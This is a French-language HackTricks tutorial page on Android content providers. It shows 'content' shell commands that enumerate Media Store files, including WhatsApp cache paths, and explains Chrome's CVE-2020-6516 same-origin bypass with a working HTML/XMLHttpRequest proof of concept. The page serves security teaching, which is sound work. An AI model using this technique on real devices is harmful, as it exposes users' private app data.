10 KiB
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
-
Travaillez-vous dans une entreprise de cybersécurité? Voulez-vous voir votre entreprise annoncée dans HackTricks? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF? Consultez les PLANS D'ABONNEMENT!
-
Découvrez The PEASS Family, notre collection exclusive de NFTs
-
Obtenez le swag officiel PEASS & HackTricks
-
Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.
-
Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.
Pour expérimenter avec les fournisseurs de contenu, on peut utiliser la commande content sur les appareils Android. L'accès root n'est pas nécessairement requis. Par exemple, pour voir la liste des fichiers gérés par le Media Store, on peut exécuter la commande suivante:
$ content query --uri content://media/external/file
Pour rendre la sortie plus conviviale, on peut limiter les colonnes affichées à l'identifiant et au chemin de chaque fichier indexé.
$ content query --uri content://media/external/file --projection _id,_data
Les fournisseurs de médias existent dans leur propre espace de noms privé. Comme illustré dans l'exemple ci-dessus, pour accéder à un fournisseur de contenu, l'URI content:// correspondant doit être spécifié. En général, les informations sur les chemins, via lesquels un fournisseur peut être accédé, peuvent être récupérées en regardant les manifestes d'application (dans le cas où le fournisseur de contenu est exporté par une application) ou le code source du framework Android.
Fait intéressant, sur les appareils Android, Chrome prend en charge l'accès aux fournisseurs de contenu via le schéma content://. Cette fonctionnalité permet au navigateur d'accéder aux ressources (par exemple, photos, documents, etc.) exportées par des applications tierces. Pour vérifier cela, on peut insérer une entrée personnalisée dans le Media Store, puis y accéder en utilisant le navigateur :
$ cd /sdcard
$ echo "Hello, world!" > test.txt
$ content insert --uri content://media/external/file \
--bind _data:s:/storage/emulated/0/test.txt \
--bind mime_type:s:text/plain
Pour découvrir l'identifiant du fichier nouvellement inséré:
$ content query --uri content://media/external/file \
--projection _id,_data | grep test.txt
Row: 283 _id=747, _data=/storage/emulated/0/test.txt

Et pour visualiser le fichier dans Chrome, on peut utiliser une URL comme celle montrée dans l'image suivante. Remarquez l'identifiant de fichier 747 (découvert ci-dessus) qui est utilisé comme suffixe dans l'URL.
Par exemple, vous pouvez lister tous les fichiers liés à WhatsApp avec:
$ content query --uri content://media/external/file --projection _id,_data | grep -i whatsapp
...
Row: 82 _id=58, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache
Row: 83 _id=705, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/157.240.9.53.443
Row: 84 _id=239, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/crashlogs.whatsapp.net.443
Row: 85 _id=240, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/pps.whatsapp.net.443
Row: 86 _id=90, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/static.whatsapp.net.443
Row: 87 _id=706, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/v.whatsapp.net.443
Row: 88 _id=89, _data=/storage/emulated/0/Android/data/com.whatsapp/cache/SSLSessionCache/www.whatsapp.com.443
...
La faille de contournement de la Same-Origin-Policy CVE-2020-6516 de Chrome
La Same-Origin-Policy (SOP) [12] dans les navigateurs dicte que le contenu Javascript de l'URL A ne pourra accéder au contenu de l'URL B que si les attributs suivants de l'URL A et de l'URL B restent les mêmes :
- Le protocole, par exemple
httpsvshttp - Le domaine, par exemple
www.example1.comvswww.example2.com - Le port, par exemple
www.example1.com:8080vswww.example1.com:8443
Bien sûr, il y a des exceptions à ces règles, mais en général, une ressource de https://www.example1.com (par exemple, un morceau de code Javascript) ne peut pas accéder au DOM d'une ressource sur https://www.example2.com, car cela introduirait de graves fuites d'informations. À moins qu'une politique Cross-Origin-Resource-Sharing (CORS) ne l'autorise explicitement, il ne devrait pas être possible pour une ressource Web de contourner les règles SOP.
Il est essentiel de noter que Chrome considère content:// comme un schéma local, tout comme file://. Dans ce cas, les règles SOP sont encore plus strictes, car chaque URL de schéma local est considérée comme une origine distincte. Par exemple, le code Javascript dans file:///tmp/test.html ne devrait pas être en mesure d'accéder au contenu de file:///tmp/test2.html, ou de tout autre fichier sur le système de fichiers. Par conséquent, selon les règles SOP, une ressource chargée via content:// ne devrait pas être en mesure d'accéder à une autre ressource content://. Eh bien, la vulnérabilité CVE-2020-6516 de Chrome a créé une "exception" à cette règle.
CVE-2020-6516 [03] est une faille de contournement SOP sur les ressources chargées via une URL content://. Par exemple, le code Javascript, s'exécutant dans le contexte d'un document HTML chargé à partir de content://com.example.provider/test.html, peut charger et accéder à n'importe quelle autre ressource chargée via une URL content://. Il s'agit d'une vulnérabilité grave, en particulier sur les appareils exécutant Android 9 ou des versions antérieures d'Android. Sur ces appareils, le stockage limité [13] n'est pas implémenté et, par conséquent, les données spécifiques à l'application sous /sdcard, et plus intéressant encore sous /sdcard/Android, peuvent être accessibles via le fournisseur de contenu Media Store du système.
Une preuve de concept est assez simple. Un document HTML qui utilise XMLHttpRequest pour accéder à des URL content:// arbitraires est téléchargé sous /sdcard. Il est ensuite ajouté dans le Media Store et rendu dans Chrome, de manière similaire à l'exemple précédent. À des fins de démonstration, on peut tenter de charger content://media/external/file/747 qui est, en fait, l'URL du Media Store de l'exemple "Hello, world!". Étonnamment, le code Javascript, s'exécutant dans l'origine du document HTML, récupérera et affichera le contenu de test.txt.
<html>
<head>
<title>PoC</title>
<script type="text/javascript">
function poc()
{
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function()
{
if(this.readyState == 4)
{
if(this.status == 200 || this.status == 0)
{
alert(xhr.response);
}
}
}
xhr.open("GET", "content://media/external/file/747");
xhr.send();
}
</script>
</head>
<body onload="poc()"></body>
</html>
Informations tirées de cet article : https://census-labs.com/news/2021/04/14/whatsapp-mitd-remote-exploitation-CVE-2021-24027/
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
-
Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
-
Découvrez The PEASS Family, notre collection exclusive de NFTs
-
Obtenez le swag officiel PEASS & HackTricks
-
Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.
-
Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.